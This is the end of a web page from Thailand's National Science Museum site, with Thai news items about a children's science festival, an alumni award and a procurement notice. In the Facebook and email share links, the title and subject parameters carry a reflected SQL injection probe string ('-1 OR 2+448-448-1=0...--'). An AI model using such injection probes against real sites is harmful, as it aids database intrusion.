                  <p>23 ตุลาคม 2567 / ดร.กรรณิการ์ เฉิน รองผู้อำนวยการองค์การพิพิธภัณฑ์วิทยาศาสตร์แห่งชาติ (อพวช.) หรือ NSM ร่วมเปิดงาน "Plan For Kids Festival: โตขึ้นหนูอยากเป็น..." เพื่อส่งเสริมการเรียนรู้ของเด็กและเยาวชนที่หลากหลาย ผ่านฐานกิจกรรมการเรียนรู้อย่างสร้างสรรค์ ทั้งนี้ NSM ได้ร่วมนำนิทรรศการเคลื่อนที่และกิจกรรมสนุกสนานด้านวิทยาศาสตร์ไปจัดแสดงภายในงานมากมาย อาทิ นิทรรศการ Plearn Science Exhibition ชุด Plearn Science Explorer วิทยาศาสตร์สำหรับเด็กปฐมวัย เพื่อส่งเสริมทักษะและพัฒนาการอย่างสร้างสรรค์ และกิจกรรม Imaginarium BLUE BOX สนามเด็กเล่นแห่งจินตนาการดึงดูดเยาวชนให้สนุกสนานสร้างสรรค์ฝึกฝนจินตนาการโดยงานฯ จัดขึ้นระหว่างวันที่ 23 - 27 ตุลาคม 2567 เวลา 10.00 - 21.00 น. ณ เวสต์เกตฮอลล์ ชั้น 4 ศูนย์การค้าเซ็นทรัลเวสต์เกต
</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">24-10-2024</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="ข่าวจัดซื้อจัดจ้าง">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/44767">
                <img src="/nsm/sites/default/files/2023-02/CAF384D9-A2C6-4AF8-A5AA-A3356DFF2F02.jpeg" width="" height="" alt="PREE01" loading="lazy" typeof="foaf:Image" />



          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/44767">
                  <h3>ดร.พีรนุช กัณหดิลก คว้ารางวัลศิษย์เก่าสร้างการเปลี่ยนแปลงทางสังคมเชิงบวก ในงาน Study UK Alumni Awards 2022-2023</h3>
                  <p>7 กุมภาพันธ์ 2565 / ดร.พีรนุช กัณหดิลก ผู้อำนวยการศูนย์พัฒนาความตระหนักด้านวิทยาศาสตร์แห่งชาติ องค์การพิพิธภัณฑ์วิทยาศาสตร์แห่งชาติ (อพวช.) รับ Certificate Social Action Award Short-listed Alumni ถือเป็นรางวัลที่มอบให้สำหรับศิษย์เก่าที่มีส่วนร่วมและมุ่งมั่นที่จะสร้างการเปลี่ยนแปลงทางสังคมในเชิงบวกและพัฒนาชีวิตของผู้อื่น โดยมี คุณ Mark Gooding, British Ambassador to Thailand และคุณ Helga Stellmacher Director of British Council Thailand เป็นผู้มอบรางวัลฯ ดังกล่าว ในงาน Study UK Alumni Awards Thailand 2023 จัดโดย บริติช เคานซิล ประเทศไทย ร่วมกับ สถานทูตอังกฤษ ณ British Club Bangkok 
</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">10-02-2023</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>




































 














  <div class="detail_slide" style="display:none;" data-klumenuuexha="ข่าวจัดซื้อจัดจ้าง">
      <figure class="item_insidenews">
          <a href="/nsm/index.php/th/node/220">
                <img src="/nsm/sites/default/files/2021-10/003.jpg" width="" height="" alt="test" loading="lazy" typeof="foaf:Image" />



          </a>
          <figcaption>
              <a href="/nsm/index.php/th/node/220">
                  <h3>จ้างควบคุมงานก่อสร้างศูนย์นวัตกรรมแห่งอนาคต (Futurium) ๑ แห่ง</h3>
                  <p>จ้างควบคุมงานก่อสร้างศูนย์นวัตกรรมแห่งอนาคต (Futurium) ๑ แห่ง</p>
                  <div class="date_and_view">
                  <i class="far fa-calendar-alt"></i>
                    <span class="show-date-th">11-10-2021</span>
                    <i class="fas fa-eye"></i>
                    <span></span>
                  </div>
              </a>
          </figcaption>
      </figure>
  </div>










  

<div id="block-socialsharingblock" class="block block-social-media block-social-sharing-block">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a    target="_blank"  rel="noopener noreferrer"  class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.nsm.or.th/nsm/en/node/35481&amp;title=-1 OR 2+448-448-1=0+0+0+1 -- "
          title="Facebook">
                      <img alt="Facebook" src="https://www.nsm.or.th/nsm/modules/contrib/social_media/icons/facebook_share.svg">
                  </a>

      </li>
                <li>
        <a    target="_blank"  rel="noopener noreferrer"  class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.nsm.or.th/nsm/en/node/35481&amp;url=https://www.nsm.or.th/nsm/en/node/35481&amp;hashtags=Hashtag"
          title="Twitter">
                      <img alt="Twitter" src="https://www.nsm.or.th/nsm/modules/contrib/social_media/icons/twitter.svg">
                  </a>

      </li>
                <li>
        <a      class="email share"   href="mailto:?subject=-1 OR 2+448-448-1=0+0+0+1 -- &amp;body=Check out this site https://www.nsm.or.th/nsm/en/node/35481"
          title="Email">
                      <img alt="Email" src="https://www.nsm.or.th/nsm/modules/contrib/social_media/icons/email.svg">
                  </a>

      </li>
      </ul>
</div>


  </div>


			</div>
		</div>
	</div>

	<div class="row">
			<div class="col-12 warp_relate_news">
					<h3>Related</h3>
					<div class="news-carousel owl-carousel owl-theme">
														 												</div>
			</div>
	</div>
</section>
<footer class="container-fluid">
	<div class="row">
		<div class="col-12 bg_footer_opa">
			<div class="container">
				<div class="row row_menu_footer">
                    


				<div class="col-12 col-md-6 col-lg-2 menu_footer">
			<h4>
				About Us<i class="fas fa-chevron-down"></i>
			</h4>
			<ul>
			
							
					<li>
						<a href="/nsm/en/node/16" data-drupal-link-system-path="node/16">About NSM</a>
					</li>
							
					<li>
						<a href="/nsm/en/executive" data-drupal-link-system-path="executive">Organization Structure of NSM</a>
					</li>
							
					<li>
						<a href="/nsm/en/list-download/enterprise-plan" data-drupal-link-system-path="taxonomy/term/21">Policy and Standard</a>
					</li>
							
					<li>
						<a href="/nsm/en/list-download/budget-report" data-drupal-link-system-path="taxonomy/term/32">Operation</a>
					</li>
							
					<li>
						<a href="/nsm/en/node/93" data-drupal-link-system-path="node/93">Law and regulations</a>
					</li>
							</ul>
		</div>
			<div class="col-12 col-md-6 col-lg-2 menu_footer">
			<h4>
				Service<i class="fas fa-chevron-down"></i>
			</h4>
			<ul>
			
							
					<li>
						<a href="/nsm/en/event/external-activities/science-caravan.html" data-drupal-link-system-path="node/86">Science Caravan</a>
					</li>
							
					<li>
						<a href="/nsm/en/node/2210" data-drupal-link-system-path="node/2210">NSM Academy</a>
					</li>
							
					<li>
						<a href="https://nsm.welovebooking.net/onecampus">Visiting NSM</a>
					</li>
							
					<li>
						<a href="/nsm/en/node/106" data-drupal-link-system-path="node/106">Facility</a>
					</li>
							
					<li>
						<a href="https://www.nsmscienceshop.com/">NSM Scienceshop</a>
					</li>
							
					<li>
						<a href="/nsm/en/node/2469" data-drupal-link-system-path="node/2469">Academic service</a>
					</li>
							
					<li>
						<a href="https://www.nsm.or.th/nsm/th/service/dorm">บริการนิทรรศการเคลื่อนที่ (Traveling Exhibition Service)</a>
					</li>
							</ul>
		</div>
			<div class="col-12 col-md-6 col-lg-2 menu_footer">
			<h4>
				Museum<i class="fas fa-chevron-down"></i>
			</h4>
			<ul>
			
							
					<li>
						<a href="/nsm/en/museum/science-museum" data-drupal-link-system-path="taxonomy/term/63">Science Museum</a>
					</li>
							
					<li>
						<a href="/nsm/en/museum/naturalhistorty-museum" data-drupal-link-system-path="taxonomy/term/64">Natural History Museum</a>
					</li>
							
					<li>
						<a href="/nsm/en/museum/it-museum" data-drupal-link-system-path="taxonomy/term/65">Information Technology Museum</a>
					</li>
							
					<li>
						<a href="/nsm/en/museum/rama9-museum" data-drupal-link-system-path="taxonomy/term/67">RAMA 9 Museum </a>
					</li>
							
					<li>
						<a href="/nsm/en/museum/futurium" data-drupal-link-system-path="taxonomy/term/68">Futurium</a>
					</li>
							
					<li>
						<a href="/nsm/en/node/44" data-drupal-link-system-path="node/44">NSM Science Square</a>
					</li>
							
					<li>
						<a href="https://virtual.nsm.or.th/">Museum On Demand</a>
					</li>
							</ul>
		</div>
			<div class="col-12 col-md-6 col-lg-2 menu_footer">
			<h4>
				Knowledge &amp; Research<i class="fas fa-chevron-down"></i>
			</h4>
			<ul>
			
							
					<li>
						<a href="/nsm/en/taxonomy/term/48" data-drupal-link-system-path="taxonomy/term/48">Academic services</a>
					</li>
							</ul>
		</div>
			<div class="col-12 col-md-6 col-lg-2 menu_footer">
			<h4>
				News &amp; Events<i class="fas fa-chevron-down"></i>
			</h4>
			<ul>
			
							
					<li>
						<a href="/nsm/en/taxonomy/term/158" data-drupal-link-system-path="taxonomy/term/158">Activities</a>
					</li>
							
					<li>
						<a href="/nsm/en/calendar" data-drupal-link-system-path="calendar">Calendar of events</a>
					</li>
							
					<li>
						<a href="https://procurement.nsm.or.th">Procurement</a>
					</li>
							
					<li>
						<a href="/nsm/en/corporate-news" data-drupal-link-system-path="taxonomy/term/93">NSM News</a>
					</li>
							
					<li>
						<a href="/nsm/en/node/3453" data-drupal-link-system-path="node/3453">Seminar</a>
					</li>
							
					<li>
						<a href="/nsm/en/taxonomy/term/207" data-drupal-link-system-path="taxonomy/term/207">Join Us</a>
					</li>
							</ul>
		</div>
	




				</div>
				<div class="row row_bot">
					<div class="col-12 col-md-8">
						<div class="footer_info">
							<h3>องค์การพิพิธภัณฑ์วิทยาศาสตร์แห่งชาติ</h3>
							<address>กระทรวงการอุดมศึกษา วิทยาศาสตร์วิจัยและนวัตกรรม 39 หมู่ 3 ต.คลองห้า อ.คลองหลวง จ.ปทุมธานี 12120
								<br>โทร: 02577-9999, แฟกซ์ 02577-9900</address>
						</div>
					</div>
					<div class="col-12 col-md-4 footer_right">
						<div class="footer_email d-flex" style="text-align:left">
							
							<div style="padding-left:5px;">
								<div>อีเมล</div>
								<a href="mailto:info@nsm.or.th">info@nsm.or.th</a><br><br>

								<div>(สำหรับรับ-ส่งหนังสือราชการ)</div>
								<a href="mailto:saraban@nsm.or.th  ">saraban@nsm.or.th</a><br>
								
							</div>
						</div>
						<div class="footer_socail">
							<a class='cls-soc' href="https://th-th.facebook.com/NSMThailand/">
								<i class="fab fa-facebook-f"></i>
							</a>
							<a class='cls-soc' href="https://instagram.com/nsmthailand?igshid=YmMyMTA2M2Y=">
								<i class="fab fa-instagram"></i>
							</a>
							<a class='cls-soc' href="https://www.youtube.com/c/NSMThailand">
								<i class="fab fa-youtube"></i>
							</a>
                                                        <div class="footer_qa" style='padding-top:25px;'>
                                                           <a href="https://lhco.li/4jHaPnG" target='_blank'><img style='width:100px;' src='/nsm/sites/default/files/q-and-a-icon.png'></a><br/>
                                                           <a href="https://lhco.li/4jHaPnG" target='_blank' style='text-decoration:none;color:#fff;font-size:17px;'>ช่องทางการสอบถามข้อมูล</a>
						        </div>
                                                </div>

											</div>
				</div>
			</div>
		</div>
	</div>
</footer>




    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/nsm\/","scriptPath":null,"pathPrefix":"en\/","currentPath":"node\/35481","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"google_analytics":{"account":{},"trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Cdiv class=\u0022container\u0022\u003E\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e04\u0e4c \u0e21\u0e35\u0e01\u0e32\u0e23\u0e40\u0e01\u0e47\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c (Cookies) \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e22\u0e34\u0e48\u0e07\u0e02\u0e36\u0e49\u0e19 \u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e14\u0e39\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e1c\u0e48\u0e32\u0e19\u0e17\u0e32\u0e07 \u003Ca class=\u0022read-ckpolicy\u0022 href=\u0022https:\/\/web2.nsm.or.th\/nsm\/th\/policies-and-standards\/cookie-policy\u0022\u003E\u2018\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u2019\u003C\/a\u003E \u0e41\u0e25\u0e30 \u003Ca class=\u0022read-ckpolicy\u0022 href=\u0022https:\/\/web2.nsm.or.th\/nsm\/th\/policies-and-standards\/privacy-policy\u0022\u003E\u2018\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27\u0027\u003C\/a\u003E\u003C\/div\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003E\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003E\u0e44\u0e21\u0e48 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003E\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003E\u0e44\u0e21\u0e48 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/nsm\/en","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"open_by_default":true},"statistics":{"data":{"nid":"35481"},"url":"\/nsm\/core\/modules\/statistics\/statistics.php"},"user":{"uid":0,"permissionsHash":"d47de0066aa64defb8ebf587b5644f684a534c00afbc1a54123c7cf85c3743bf"}}</script>
<script src="/nsm/sites/default/files/js/js_Ac8L40MNCQlElzA7n3exBLCzEOGWi3X57gri16mcT7A.js"></script>
<script src="/nsm/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.js?v=1.19" defer></script>
<script src="/nsm/sites/default/files/js/js_Npv3gpPJVcBcqVPzdt4NOvcjc2jK5FCvxgeuBKGSya8.js"></script>

  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=431130123" async></script></body>
</html>
